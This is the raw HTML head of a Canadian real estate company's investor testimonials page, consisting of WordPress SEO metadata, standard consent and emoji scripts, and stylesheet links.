

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mogulrg.com/investors-testimonials/
body_size: 65625
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Investors Testimonials - Mogul Realty Group - Western Canada Real Estate</title>
	<link rel="canonical" href="https://mogulrg.com/investors-testimonials/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Investors Testimonials - Mogul Realty Group - Western Canada Real Estate" />
	<meta property="og:description" content="James is exactly what I was looking for in a Realtor who could help me with the purchase of my investment properties. He provided information and showed me properties that were a good fit for my investment portfolio. We looked at several types of cash-flowing properties and didn&#8217;t stop until we found the property that [&hellip;]" />
	<meta property="og:url" content="https://mogulrg.com/investors-testimonials/" />
	<meta property="og:site_name" content="Mogul Realty Group - Western Canada Real Estate" />
	<meta property="article:publisher" content="https://www.facebook.com/MogulRG/" />
	<meta property="article:modified_time" content="2023-08-25T04:47:08+00:00" />
	<meta property="og:image" content="https://mogulrg.com/wp-content/uploads/2022/09/laird_PNG-150x150.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mogulrg.com/investors-testimonials/","url":"https://mogulrg.com/investors-testimonials/","name":"Investors Testimonials - Mogul Realty Group - Western Canada Real Estate","isPartOf":{"@id":"http://y0c.ae6.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://mogulrg.com/investors-testimonials/#primaryimage"},"image":{"@id":"https://mogulrg.com/investors-testimonials/#primaryimage"},"thumbnailUrl":"https://mogulrg.com/wp-content/uploads/2022/09/laird_PNG-150x150.webp","datePublished":"2022-10-31T08:40:39+00:00","dateModified":"2023-08-25T04:47:08+00:00","breadcrumb":{"@id":"https://mogulrg.com/investors-testimonials/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://mogulrg.com/investors-testimonials/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://mogulrg.com/investors-testimonials/#primaryimage","url":"https://mogulrg.com/wp-content/uploads/2022/09/laird_PNG-150x150.webp","contentUrl":"https://mogulrg.com/wp-content/uploads/2022/09/laird_PNG-150x150.webp"},{"@type":"BreadcrumbList","@id":"https://mogulrg.com/investors-testimonials/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mogulrg.com/"},{"@type":"ListItem","position":2,"name":"Investors Testimonials"}]},{"@type":"WebSite","@id":"http://y0c.ae6.myftpupload.com/#website","url":"http://y0c.ae6.myftpupload.com/","name":"Mogul Realty Group - Western Canada Real Estate","description":"Western Canadian Real Estate Experts","publisher":{"@id":"http://y0c.ae6.myftpupload.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://y0c.ae6.myftpupload.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Organization","@id":"http://y0c.ae6.myftpupload.com/#organization","name":"Mogul Realty Group - Western Canada Real Estate","url":"http://y0c.ae6.myftpupload.com/","logo":{"@type":"ImageObject","inLanguage":"en-CA","@id":"http://y0c.ae6.myftpupload.com/#/schema/logo/image/","url":"https://mogulrg.com/wp-content/uploads/2024/01/logo.png","contentUrl":"https://mogulrg.com/wp-content/uploads/2024/01/logo.png","width":2500,"height":2501,"caption":"Mogul Realty Group - Western Canada Real Estate"},"image":{"@id":"http://y0c.ae6.myftpupload.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MogulRG/","https://www.instagram.com/mogulrg/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mogul Realty Group - Western Canada Real Estate &raquo; Feed" href="https://mogulrg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mogul Realty Group - Western Canada Real Estate &raquo; Comments Feed" href="https://mogulrg.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mogulrg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://mogulrg.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://mogulrg.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mogulrg.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sm-rp-style-css' href='https://mogulrg.com/wp-content/plugins/sm-contractors/src/css/rp-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://mogulrg.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://mogulrg.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://mogulrg.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mogulrg.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://mogulrg.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://mogulrg.com/wp-content/themes/theratio/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://mogulrg.com/wp-content/themes/theratio/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://mogulrg.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://mogulrg.com/wp-content/themes/theratio/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://mogulrg.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mogulrg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-6200-css' href='https://mogulrg.com/wp-content/uploads/essential-addons-elementor/eael-6200.css?ver=1692938828' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://mogulrg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://mogulrg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-22-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-22.css?ver=1766868471' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://mogulrg.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://mogulrg.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5731-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-5731.css?ver=1766979857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8501-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8501.css?ver=1766868472' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8372-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8372.css?ver=1766868472' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8220-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8220.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8211-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8211.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8197-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8197.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8187-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8187.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8162-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8162.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8154-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8154.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8126-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8126.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8114-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8114.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8104-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8104.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8093-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8093.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8086-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8086.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8066-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8066.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8018-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-8018.css?ver=1766868473' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7991-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-7991.css?ver=1766868473' type='text/css' media='all' />
